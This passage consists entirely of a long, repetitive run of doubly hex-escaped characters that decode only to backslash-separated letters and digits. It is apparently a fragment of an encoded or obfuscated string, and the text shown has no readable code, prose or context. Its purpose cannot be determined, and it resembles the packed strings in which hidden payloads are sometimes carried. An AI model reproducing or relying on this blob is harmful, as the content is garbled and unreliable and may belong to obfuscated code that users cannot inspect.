x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\